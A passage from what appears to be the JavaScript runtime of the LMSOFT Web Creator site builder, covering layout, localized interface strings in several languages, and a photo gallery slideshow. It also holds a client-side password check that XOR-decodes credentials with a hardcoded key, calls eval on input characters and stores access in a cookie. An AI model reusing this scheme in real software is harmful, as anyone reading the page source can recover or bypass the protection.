   else if(this.Hide) this.Hide();
}

function TagGetTop() 
{
   return this.offsetTop;
}

function TagSetTop(top) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.y=top;
   this.style.top=top + "px"; ;
}

function TagGetLeft() 
{
   return this.offsetLeft;
}

function TagSetLeft(left) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.x=left;
   this.style.left=left + "px";
}

function TagGetWidth() 
{
   return this.offsetWidth;
}

function TagSetWidth(width) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.w=width;
   this.style.width=width + "px"; ;
}

function TagGetHeight() 
{
   return this.offsetHeight;
}

function TagSetHeight(height) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.h=height;
   this.style.height=height + "px"; ;
}

function TagSetClip(top,right,bottom,left) 
{
   this.style.clip = "rect(" + top + "px, " + right + "px, " + bottom + "px, " + left + "px)";  
}

function PosPage(Stretch,Position,scalefx,scalefy) 
{
   if(scalefx<=0) scalefx=1;
   if(scalefy<=0) scalefy=1;

   if(window.innerWidth == undefined) {
	   wwindow=document.body.clientWidth;
	   hwindow=document.body.clientHeight;
   }
   else {
	   wwindow=window.innerWidth; 
	   hwindow=window.innerHeight;
	   if(is.major>=9) wwindow-=18;
   }

   if(gbaseinit==false) {
      var backpanel=FindTagFromId("Page");
      backpanel.SetLeft=TagSetLeft;
      backpanel.SetTop=TagSetTop;
      backpanel.SetWidth=TagSetWidth;
      backpanel.SetHeight=TagSetHeight;
      backpanel.GetLeft=TagGetLeft;
      backpanel.GetTop=TagGetTop;
      backpanel.GetWidth=TagGetWidth;
      backpanel.GetHeight=TagGetHeight;
      backpanel.oriw=backpanel.GetWidth(); 
      backpanel.orih=backpanel.GetHeight(); 

      gbasewidth=LMObjects[0].TagObject.GetWidth();   
      gbaseheight=LMObjects[0].TagObject.GetHeight();  

	  //Patch pour jQuery Accordeon
	  if(gbasewidth==0) gbasewidth=defpagewitdh;

      var tags=document.getElementsByTagName("SPAN");
      var len=tags.length;
      for(var i=0; i<len; i++) {
         fonttag=tags[i];
         fonttag.ptori=0;
         if(parseInt(fonttag.style.fontSize)==0) continue;
         if(!isNaN(fonttag.style.fontSize)) continue;
         fonttag.ptori=fonttag.style.fontSize;
      }
      gbaseinit=true;
   }

   //5 2 6
   //1 0 3
   //7 4 8

   w=gbasewidth;
   h=gbaseheight;
   var offx=0;
   var offy=0;

   switch(Position) {
      case 0:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h)/2.;
         break;
      case 1:
         offx=0;
         offy=(hwindow-h)/2.;
         break;
	  case 2:
         offx=(wwindow-w)/2.;
         offy=0;
         break;
      case 3:
         offx=(wwindow-w);
         offy=(hwindow-h)/2.;
         break;
      case 4:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h);
         break;
      case 5:
         offx=0;
         offy=0;
         break;
      case 6:
         offx=(wwindow-w);
         offy=0;
         break;
      case 7:
         offx=0;
         offy=(hwindow-h);
         break;
	  case 8:
         offx=(wwindow-w);
         offy=(hwindow-h);
         break;
   }
   
   var backpanel=FindTagFromId("Page");

   offy=0;
   if (offx < 0) offx= 0;
   if (offy < 0) offy= 0;

   backpanel.SetLeft(offx); 
   backpanel.SetTop(offy); 
}

function ShowProperties(obj,framed)
{
   var sProps="";
   for(props in obj) {
     sProps += props + ": "+ obj[props] + "\n";
     if(framed==0) {
        alert(sProps);
        sProps="";
     }
   }

   if(framed==1) {
      alert(sProps);
   } 
   else if(framed==2) {
      var hwnd = window.open("about:blank","debug","");
      hwnd.document.write("<PRE>\n" + sProps + "</PRE>\n");
   }
}


function HexToStr(str) 
{
   var strOut = "";
   
   var l2 = str.length/2;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*2));
      var c2=HexToDec(str.charAt((x-1)*2+1));
      var c=c1*16+c2;
      strOut = strOut + String.fromCharCode(c);
   }     
   return strOut;
}

function HexToUnicode(str) 
{
   var strOut = "";
   var s1=16;
   var s2=16*16;
   var s3=16*16*16;
   
   var l2 = str.length/4;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*4));
      var c2=HexToDec(str.charAt((x-1)*4+1));
      var c3=HexToDec(str.charAt((x-1)*4+2));
      var c4=HexToDec(str.charAt((x-1)*4+3));
      var c=c1*s3+c2*s2+c3*s1+c4;
      strOut = strOut + String.fromCharCode(c);
   }    
   return strOut;
}

function HexToDec(c)
{
var alpha="aA";

   if(c>='a' && c<='f') return c.charCodeAt(0)-alpha.charCodeAt(0)+10; 
   if(c>='A' && c<='F') return c.charCodeAt(0)-alpha.charCodeAt(1)+10;  
   else return eval(c);
}

function EnDecrypStr(sSecret) 
{
   var sSecretTodo = sSecret;
   var sPassword = "$%¢£²¼|*°«¢@%)-¾?";
   var strOut = "";
 
   var l = sPassword.length;
   var l2 = sSecretTodo.length/2;
   for(var x=1; x<=l2; x++) {
      var g=((x-1) % l);
      var iChar = sPassword.charCodeAt(g);
      var c1=HexToDec(sSecretTodo.charAt((x-1)*2));
      var c2=HexToDec(sSecretTodo.charAt((x-1)*2+1));
      var c=c1*16+c2;
      iChar = c ^ iChar;
      strOut = strOut + String.fromCharCode(iChar);
   }     
   return strOut;
}

function AuthorisationFail(pageerror)
{
   if(pageerror.length) location=pageerror; 
   else location="./lmpasswerror.html";
}

function SetPasswordCookie(login,password,timeseesion)
{
   var name=login+password;
   setCookie(name, "1", null, timeseesion);
}

function GetPasswordCookie(login,password)
{
   var name=login+password;
   if(getCookie(name)) return true;
   else return false;
}

function CompareUnicodeString(str1,str2)
{
   if(str1.length!=str2.length) { return false; }

   l=str1.length;
   for(i=0; i<l; i++) {
      if(str1.charCodeAt(i)!=str2.charCodeAt(i)) { return false; }
   }
   return true;
}

function GetDisplayInfo(loginpar,passwordpar,timeseesion,pageerror,path)
{
   login=EnDecrypStr(loginpar);
   login=HexToUnicode(login);

   password=EnDecrypStr(passwordpar);
   password=HexToUnicode(password);

   if(GetPasswordCookie(loginpar,passwordpar)) {
      SetPasswordCookie(loginpar,passwordpar,timeseesion);
      return;
   }

   str=path+"lmpasswdlg.html?l='"+loginpar+"',p='"+passwordpar+"',t="+timeseesion+",pa='"+pageerror+"',pth='"+path+"',f='"+location+"',lang='"+language+"'"; 
   location=str; 
   return;
}


var MSG_QUIT;
var preloadImages = new Array();

function InitResources()
{
   //InitResources2(language);
   InitResources2("en");
}

function InitResources2(lang)
{
   language=lang;
   if(lang=="fr" || lang=="fr-ca" || lang=="fr-fr" || lang=="fr-be" || lang=="fr-ch" || lang=="fr-lu") {
      MSG_QUIT = "Voulez-vous vraiment quitter ?";
      MSG_LINKNOTAVAILABLE = "Publiez le site pour vérifier cette fonction.";
      RES_PASSTitleStr="Entrez votre identifiant et votre mot de passe<br>";
      RES_PASSLoginStr="Identifiant :";
      RES_PASSPasswordStr="Mot de passe :";
      RES_PASSButOkStr="    Ok    ";
      RES_PASSButCancelStr="Annuler";
      RES_VALIDDIGITALPHAMAIL="Chiffres, lettres ou courriel seulement";
      RES_VALIDDIGITALPHA="Chiffres ou lettres seulement";
      RES_VALIDDIGITMAIL="Chiffres ou courriel seulement";
      RES_VALIDALPHAMAIL="Lettres ou courriel seulement";
      RES_VALIDDIGIT="Chiffres seulement";
      RES_VALIDALPHA="Lettres seulement";
      RES_VALIDMAIL="Courriel seulement";
      RES_VALIDBLANK="Le champ ne doit pas être vide";
      RES_ADDFAVORITES="Les utilisateurs de Netscape ou Firefox doivent ajouter le lien manuellement en pressant les touches <Ctrl+D>";
      RES_TIMEOUT="Ce site Web à été réalisé avec une version d'évaluation de LMSOFT Web Creator.\nPour découvrir ou acheter Web Creator allez à www.lmsoft.com";
      RES_GADGETHOME="Accueil";
      RES_GADGETBACK="Précédente";
      RES_GADGETQUIT="Quitter";
      RES_GADGETFOWARD="Suivante";
      RES_GADGETPRINT="Imprimer page courante";
      RES_GADGETADDFAVORITE="Ajouter aux favoris";
      RES_GADGETSENDTOFRIEND="Envoyer à un ami";
      RES_MONTHS = ['janvier','février','mars','avril','mai','juin','juillet','août','septembre','octobre','novembre','décembre'];
      RES_DAYS = ["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"];
      RES_CAL_HEADER="\"Montrer l'archive du mois\"";
      RES_CAL_PREM="\"Mois précédent\"";
      RES_CAL_PREY="\"Année précédente\"";
      RES_CAL_NEXTM="\"Mois suivant\"";
      RES_CAL_NEXTY="\"Année suivante\"";
	  RES_NOTWORKING_IN_LOCAL="Le son fonctionnera une fois le site en ligne.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action fonctionnera une fois le site en ligne.";
   }
   else if(lang=="nl" || lang=="nl-be") {
      MSG_QUIT = "Weet u zeker dat u wilt stoppen?";
      MSG_LINKNOTAVAILABLE = "Publiceer de site om deze functie te controleren.";
      RES_PASSTitleStr="Voer uw gebruikersnaam en wachtwoord in<br>";
      RES_PASSLoginStr="Gebruikersnaam:";
      RES_PASSPasswordStr="Wachtwoord&nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Annuleren ";
      RES_VALIDDIGITALPHAMAIL="Alleen cijfers, letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGITALPHA="Alleen cijfers en letters zijn in het veld toegestaan";
      RES_VALIDDIGITMAIL="Alleen cijfers en e-mail zijn in het veld toegestaan";
      RES_VALIDALPHAMAIL="Alleen letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGIT="Alleen cijfers zijn in het veld toegestaan";
      RES_VALIDALPHA="Alleen letters zijn in het veld toegestaan";
      RES_VALIDMAIL="Alleen e-mail is in het veld toegestaan";
      RES_VALIDBLANK="Het veld mag niet leeg zijn";
      RES_ADDFAVORITES="Firefox- en Netscape-gebruikers moeten handmatig bladwijzers naar pagina's maken door op <Ctrl+D> te drukken";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Start";
      RES_GADGETBACK="Terug";
      RES_GADGETQUIT="Afsluiten";
      RES_GADGETFOWARD="Vooruitspoelen";
      RES_GADGETPRINT="Huidige pagina afdrukken";
      RES_GADGETADDFAVORITE="Aan favorieten toevoegen";
      RES_GADGETSENDTOFRIEND="Naar een vriend/vriendin sturen";
      RES_MONTHS = ['Januari','Februari','Maart','April','Mei','Juni','Juli','Augustus','September','Oktober','November','December'];
      RES_DAYS = ["Zon","Maa","Din","Woe","Don","Vr","Zat"];
      RES_CAL_HEADER="\"Archiefmaand weergeven\"";
      RES_CAL_PREM="\"Vorige maand\"";
      RES_CAL_PREY="\"Vorig jaar\"";
      RES_CAL_NEXTM="\"Volgende maand\"";
      RES_CAL_NEXTY="\"Volgend jaar\"";
      RES_NOTWORKING_IN_LOCAL="Het geluid werkt zodra de website online is.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action werkt zodra de website online is.";
   }
   else if(lang=="de") {
      MSG_QUIT = "Sind Sie sicher, dass Sie beenden möchten?";
      MSG_LINKNOTAVAILABLE = "Veröffentlichen Sie die Website, um diese Funktion zu überprüfen.";
      RES_PASSTitleStr="Geben Sie Ihren Benutzernamen und Ihr Kennwort ein<br>";
      RES_PASSLoginStr="Benutzername :";
      RES_PASSPasswordStr="Kennwort &nbsp;&nbsp;:";
      RES_PASSButOkStr="     OK     ";
      RES_PASSButCancelStr=" Abbrechen ";
      RES_VALIDDIGITALPHAMAIL="In diesem Feld sind nur Zahlen, Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGITALPHA="In diesem Feld sind nur Zahlen und Buchstaben zulässig";
      RES_VALIDDIGITMAIL="In diesem Feld sind nur Zahlen und E-Mail-Adressen zulässig";
      RES_VALIDALPHAMAIL="In diesem Feld sind nur Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGIT="In diesem Feld sind nur Zahlen zulässig";
      RES_VALIDALPHA="In diesem Feld sind nur Buchstaben zulässig";
      RES_VALIDMAIL="In diesem Feld sind nur E-Mail-Adressen zulässig";
      RES_VALIDBLANK="Dieses Feld muss ausgefüllt werden";
      RES_ADDFAVORITES="Benutzer von Firefox und Netscape müssen die Seiten manuell zu den Favoriten hinzufügen, indem sie die Tastenkombination <Strg+D> verwenden";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Startseite";
      RES_GADGETBACK="Zurück";
      RES_GADGETQUIT="Beenden";
      RES_GADGETFOWARD="Weiter";
      RES_GADGETPRINT="Aktuelle Seite drucken";
      RES_GADGETADDFAVORITE="Zu Favoriten hinzufügen";
      RES_GADGETSENDTOFRIEND="An einen Freund senden";
      RES_MONTHS = ['Januar','Februar','März','April','Mai','Juni','Juli','August','September','Oktober','November','Dezember'];
      RES_DAYS = ["So","Mo","Di","Mi","Do","Fr","Sa"];
      RES_CAL_HEADER="\"Monatsarchiv anzeigen\"";
      RES_CAL_PREM="\"Vormonat\"";
      RES_CAL_PREY="\"Letztes Jahr\"";
      RES_CAL_NEXTM="\"Nächster Monat\"";
      RES_CAL_NEXTY="\"Nächstes Jahr\"";
      RES_NOTWORKING_IN_LOCAL="Ton funktioniert, wenn die Website online ist.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action, wenn die Website online ist.";
   }
   else if(lang=="es") {
		MSG_QUIT = "¿Desea salir?";
		MSG_LINKNOTAVAILABLE = "Publique el sitio para comprobar esta función.";
		RES_PASSTitleStr="Introduzca el nombre de usuario y la contraseña<br>";
		RES_PASSLoginStr="Nombre de usuario:";
		RES_PASSPasswordStr="Contraseña&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Aceptar     ";
		RES_PASSButCancelStr=" Cancelar ";
		RES_VALIDDIGITALPHAMAIL="Sólo se permiten números, letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGITALPHA="Sólo se permiten números y letras en el campo";
		RES_VALIDDIGITMAIL="Sólo se permiten números y direcciones de correo electrónico en el campo";
		RES_VALIDALPHAMAIL="Sólo se permiten letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGIT="Sólo se permiten números en el campo";
		RES_VALIDALPHA="Sólo se permiten letras en el campo";
		RES_VALIDMAIL="Sólo se permiten direcciones de correo de electrónico en el campo";
		RES_VALIDBLANK="El campo no debe estar vacío";
		RES_ADDFAVORITES="Los usuarios de Firefox y Netscape deben marcar las páginas favoritas de forma manual, con <Ctrl+D>";
		RES_TIMEOUT="Esta página web fue creada con una copia de evaluación de LMSOFT Web Creator.\nPara descubrir o adquirir Web Creator, vaya a www.lmsoft.com";
		RES_GADGETHOME="Inicio";
		RES_GADGETBACK="Atrás";
		RES_GADGETQUIT="Salir";
		RES_GADGETFOWARD="Avanzar";
		RES_GADGETPRINT="Imprimir página actual";
		RES_GADGETADDFAVORITE="Agregar a los favoritos";
		RES_GADGETSENDTOFRIEND="Enviar a un amigo";
		RES_MONTHS = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Augosto','Septiembre','Octubre','Noviembre','Diciembre'];
		RES_DAYS = ["Do","Lu","Ma","Mi","Ju","Vi","Sá"];
		RES_CAL_HEADER="\"Mostrar archivo de mes\"";
		RES_CAL_PREM="\"Mes anterior\"";
		RES_CAL_PREY="\"Año anterior\"";
		RES_CAL_NEXTM="\"Mes siguiente\"";
		RES_CAL_NEXTY="\"Año siguiente\"";
		RES_NOTWORKING_IN_LOCAL="El sonido funcionará cuando su sitio es en línea.";
		RES_FLVEveAct_Local="FlashVideo Event/Action funcionará cuando su sitio es en línea.";
   }
   else if(lang=="vi") {
		MSG_QUIT = "Bạn có chắc là bạn muốn thoát?";
		MSG_LINKNOTAVAILABLE = " site để kiểm tra chức năng này.";
		RES_PASSTitleStr="Nhập Tên Người Dùng và Mật khẩu của bạn<br>";
		RES_PASSLoginStr="Tên Người Dùng :";
		RES_PASSPasswordStr="Mật khẩu&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Đồng Ý    ";
		RES_PASSButCancelStr=" Hủy bỏ ";
		RES_VALIDDIGITALPHAMAIL="Chỉ có số, chữ cái và email là được phép nhập trong trường này";
		RES_VALIDDIGITALPHA="Chỉ có số và chữ cái được phép nhập trong trường này";
		RES_VALIDDIGITMAIL="Chỉ có số và email được phép nhập trong trường này";
		RES_VALIDALPHAMAIL="Chỉ có chữ cái và email được phép nhập trong trường này";
		RES_VALIDDIGIT="Chỉ có số được phép nhập trong trường này";
		RES_VALIDALPHA="Chỉ có chữ cái được phép nhập trong trường này";
		RES_VALIDMAIL="Chỉ có email được phép nhập trong trường này";
		RES_VALIDBLANK="Trường bắt buộc không được để trống";
		RES_ADDFAVORITES="Người dùng Firefox và Netscape phải dùng tay làm dấu những trang bằng cách nhấn <Ctrl+D>";
		RES_TIMEOUT="Trang Web này đã được tạo với một bản sao có định lượng (thời gian) của LMSOFT Web Creator.\n Để tìm hiểu hoặc mua Web Creator hãy đến trang www.lmsoft.com";
		RES_GADGETHOME="Trang chủ";
		RES_GADGETBACK="Quay lại";
		RES_GADGETQUIT="Thoát";
		RES_GADGETFOWARD="Tiếp tới";
		RES_GADGETPRINT="In trang hiện hành";
		RES_GADGETADDFAVORITE="Thêm vào mục Ưa Thích";
		RES_GADGETSENDTOFRIEND="Gởi đến một người bạn";
		RES_MONTHS = ['Tháng Một','Tháng Hai','Tháng Ba','Tháng Tư','Tháng Năm','Tháng Sáu','Tháng Bảy','Tháng Tám','Tháng Chín','Tháng Mười','Tháng Mười Một','Tháng Mười Hai'];
		RES_DAYS = ["Chủ nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ sáu","Thứ Bảy"];
		RES_CAL_HEADER="\"Hiện tháng lưu trữ\"";
		RES_CAL_PREM="\"Tháng liền trước\"";
		RES_CAL_PREY="\"Năm liền trước\"";
		RES_CAL_NEXTM="\"Tháng kế tiếp\"";
		RES_CAL_NEXTY="\"Năm kế tiếp\"";
		RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
		RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
   else {
      MSG_QUIT = "Are you sure you want to quit?";
      MSG_LINKNOTAVAILABLE = "Publish the site to check this feature.";
      RES_PASSTitleStr="Enter your User Name and Password<br>";
      RES_PASSLoginStr="User Name :";
      RES_PASSPasswordStr="Password &nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Cancel ";
      RES_VALIDDIGITALPHAMAIL="Only numbers, letters and email are allowed in the field";
      RES_VALIDDIGITALPHA="Only numbers and letters are allowed in the field";
      RES_VALIDDIGITMAIL="Only numbers and email are allowed in the field";
      RES_VALIDALPHAMAIL="Only letters and email are allowed in the field";
      RES_VALIDDIGIT="Only numbers allowed in the field";
      RES_VALIDALPHA="Only letters allowed in the field";
      RES_VALIDMAIL="Only email allowed in the field";
      RES_VALIDBLANK="The field must not be blank";
      RES_ADDFAVORITES="Firefox and Netscape users must bookmark the pages manually by hitting <Ctrl+D>";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Home";
      RES_GADGETBACK="Back";
      RES_GADGETQUIT="Quit";
      RES_GADGETFOWARD="Forward";
      RES_GADGETPRINT="Print current page";
      RES_GADGETADDFAVORITE="Add to favorites";
      RES_GADGETSENDTOFRIEND="Send to a friend";
      RES_MONTHS = ['January','February','March','April','May','June','July','August','September','October','November','December'];
      RES_DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
      RES_CAL_HEADER="\"Show month archive\"";
      RES_CAL_PREM="\"Previous month\"";
      RES_CAL_PREY="\"Previous year\"";
      RES_CAL_NEXTM="\"Next month\"";
      RES_CAL_NEXTY="\"Next year\"";
	  RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
}

function getURLParam(name){
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}
function LMText(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param)
{
   var LMText = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   tagdiv.onmouseover=TagLMTextMouseOver;
   tagdiv.onmouseout=TagLMTextMouseOut;

   LMText.GetTop=TagGetTop;
   LMText.GetWidth=TagGetWidth;
   LMText.GetHeight=TagGetHeight;
   LMText.SetLeft=TagSetLeft;
   LMText.SetTop=TagSetTop;
   LMText.SetWidth=TagSetWidth;
   LMText.SetHeight=TagSetHeight;

   LMText.oriw=LMText.GetWidth();
   LMText.orih=LMText.GetHeight();

   return LMText;
}

function LMTextBrOver(id,idx)
{
   LMGlobalOver(id); 
   FireEvent(id+"_"+idx,"_OnMouseEnter");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;

   if(LMObject.BranchLst) {
      for (var i=0; i<LMObject.BranchLst.length; i++) {
         if(LMObject.BranchLst[i]==null) continue;
         if(LMObject.BranchLst[i].id == idx) {
            GadgetShowLink(LMObject.BranchLst[i]);
            break;
         }
      }
   }
}

function LMTextBrOut(id,idx)
{
   LMGlobalOver(-1); 
   FireEvent(id+"_"+idx,"_OnMouseLeave");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;
   if(LMObject.BranchLst) window.status="";
}

function LMTextBrDown(id,idx)
{
   FireEvent(id+"_"+idx,"_OnMouseDown");
}

function LMTextBrUp(object_id,branch_id)
{
   FireEvent(object_id+"_"+branch_id,"_OnMouseUp");
   FireEvent(object_id+"_"+branch_id,"_OnClick");

   var LMObject=FindClassObjectFromId(object_id);
   if(!LMObject) return;
   if(!LMObject.BranchLst) return; 
   for (var i = 0; i < LMObject.BranchLst.length;i++) {
      if(LMObject.BranchLst[i]==null) continue;
      if(LMObject.BranchLst[i].id == branch_id) {
         if(LMObject.BranchLst[i].where.indexOf('GADGET')!=-1 || LMObject.BranchLst[i].openinnewwindow) LMObjectClick(LMObject.id,i); 
         break;
      }
   }
}

function TagLMTextMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTextMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}


//function LMTextMouseUp()
//{
//   LMObjectClick(this.id,0);
//}

var gCapturedSlide= null;

function LMGal(id,initvisible,displayenable,delais,delaisdisp,listphotos,interval,type,pathref,totalh,multipage,shownumbers,showdesc,autostart,showfrise,allowpopup,usehalves,fullpage,forceview,allowloop,allowstretch)
{
   var LMGal = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMGal.InitObject=LMGalInit;
   LMGal.interval=interval;
   LMGal.listphotos=listphotos;
   LMGal.currentslide=0;
   LMGal.currentmosaic=0;
   LMGal.type=type;
   LMGal.pathref=pathref+"LMGal/";
   LMGal.multipage= multipage;
   LMGal.autostart= autostart;
   LMGal.showdesc= showdesc;
   LMGal.totalh= totalh;
   LMGal.shownumbers= shownumbers;
   LMGal.showfrise= showfrise;
   
   LMGal.allowpopup= allowpopup;
   LMGal.usehalves= usehalves;
   LMGal.fullpage= fullpage;
   LMGal.forceview= forceview;
   LMGal.allowloop= allowloop;
   LMGal.allowstretch= allowstretch;

   //Pour ne pas effacer les images par le Cleaner
   var dump;
   dump="./LMGal/firstn.png";
   dump="./LMGal/firsto.png";
   dump="./LMGal/lastn.png";
   dump="./LMGal/lasto.png";
   dump="./LMGal/mbg.png";
   dump="./LMGal/mbgp.png";
   dump="./LMGal/mosn.png";
   dump="./LMGal/moso.png";
   dump="./LMGal/nextn.png";
   dump="./LMGal/nexto.png";
   dump="./LMGal/openn.png";
   dump="./LMGal/openo.png";
   dump="./LMGal/pausen.png";
   dump="./LMGal/pauseo.png";
   dump="./LMGal/playn.png";
   dump="./LMGal/playo.png";
   dump="./LMGal/prevn.png";
   dump="./LMGal/prevo.png";
   dump="./LMGal/sbg.png";

   return LMGal;
}

function LMGalInit() 
{
   if(this.init==true) return;
   this.init=true;

   if(this.type=='Slide') {
       var LMObject=FindClassObjectFromId(this.id);
       LMObject.play= this.autostart;

       FillPhotosSlide(this.id,0);
       if (this.autostart) FillPhotosSlidePlay(this.id);
   }
   else FillPhotosMosaic(this.id,0);
   
}

function GalMiniBarMouseTrap(e)
{
    if(e==null) e=window.event;
    
    var scroll= getScrollXY();
    posx = e.clientX + scroll[0];
    posy = e.clientY + scroll[1];

    var layerparent=FindTagFromId(gCapturedSlide);
    if (layerparent == null) return;
    
	var layer= FindTagFromId(gCapturedSlide + "Slide");
	if (layer == null) return;
	
	var backpanel=FindTagFromId("Page");
	if (backpanel == null) return;
	
	var oxstretch= backpanel.GetLeft();
	var oystretch= backpanel.GetTop();
		
	if (	posx >= oxstretch + layer.offsetLeft + layerparent.offsetLeft - 3 && 
			posx <= oxstretch + layer.offsetLeft + layerparent.offsetLeft + layer.offsetWidth + 2 && 
			posy >= oystretch + layer.offsetTop + layerparent.offsetTop - 3 && 
			posy <= oystretch + layer.offsetTop + layerparent.offsetTop + layer.offsetHeight + 2)
		{
		    // rien
		}
	else
	{
	    HideMinibar(gCapturedSlide,0);
	    gCapturedSlide= null;
	}
}

function Photo(thumbnail, url, imgw, imgh, title, effect)
{
   this.thumbnail=thumbnail;
   this.url=url;
   this.imgw=imgw;
   this.imgh=imgh;
   this.title=title;
   this.effect=effect;
}

function GalSetImage(tag,filename)
{
   tag.src=filename;
}

function GalSetPlayStopButton51(classid,over) {
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
  
   var pathref=LMObject.pathref;

   var but=document.getElementById(classid+"PausePlay");
   if (but == null) return;
   if(LMObject.play==0) {
      if(over) but.src=pathref+"/playo.png";
      else but.src=pathref+"/playn.png";
   }
   else {
      if (over) but.src=pathref+"/pauseo.png";
      else but.src=pathref+"/pausen.png";
   }
}

function FillPhotosSlidePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   LMObject.play=0;
   GalSetPlayStopButton51(classid,0);
}

function FillPhotosSlidePlay(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   if(LMObject.play==1) return;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);

   LMObject.play=1;
   GalSetPlayStopButton51(classid,0);

   LMObject.currentslide++;
   LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function FillPhotosSlideTogglePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.play==1) {
       FillPhotosSlidePause(classid);
   }
   else {
       FillPhotosSlidePlay(classid);
   }
}

function FillPhotosSetInterval(classid,value)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;

   LMObject.interval=value;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   if(LMObject.play) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function MapNext(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide + 1);
}

function MapPrev(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide - 1);
}

function ShowMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    if (gCapturedSlide) return;

    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;
    tagminibar.style.display= 'block';

    tagminibar.style.top=rendu-26;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("ShowMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        gCapturedSlide= classid;
        
        $(document).bind('mousemove', GalMiniBarMouseTrap);
    }
}

function HideMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    document.onmousemove= null;
    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar == null) return;
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;

    tagminibar.style.top= -rendu;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("HideMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        tagminibar.style.display= 'none';
        gCapturedSlide= null;
    }
}

function ContextSwitch(classid,slide)
{
    var LMObject=FindClassObjectFromId(classid);
    if(!LMObject) return;

    var taggrid=document.getElementById(classid+"Grid");
    var taggridcontrols=document.getElementById(classid+"GridControls");
    var tagslide=document.getElementById(classid+"Slide");
    var tagslide2=document.getElementById(classid+"Slide2");
    var tagslidedesc=document.getElementById(classid+"SlideDesc");
    var tagslidefrise=document.getElementById(classid+"SlideFrise");
    
    if (slide) {
        taggrid.style.display= "none";
        taggridcontrols.style.display= "none";

        tagslide.style.display= "block";
        tagslide2.style.display= "block";

        if (LMObject.showdesc) tagslidedesc.style.display= "block";
        else tagslidedesc.style.display= "none";

        if (LMObject.showfrise) tagslidefrise.style.display= "block";
        else tagslidefrise.style.display= "none";
    }
